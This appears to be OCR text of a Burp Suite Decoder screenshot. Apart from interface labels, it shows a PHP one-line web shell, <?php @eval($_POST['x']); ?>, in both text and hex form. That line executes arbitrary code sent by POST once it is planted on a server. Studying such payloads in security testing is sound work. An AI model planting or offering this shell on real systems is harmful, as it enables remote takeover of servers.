 Burp Suite Professional v2023.4.3 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn
<?php @eval($_POST['x']); ?>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
00000000 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f <?php @eval($_PO
00000010 53 54 5b 27 78 27 5d 29 3b 20 3f 3e -- -- -- -- ST['x']); ?>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode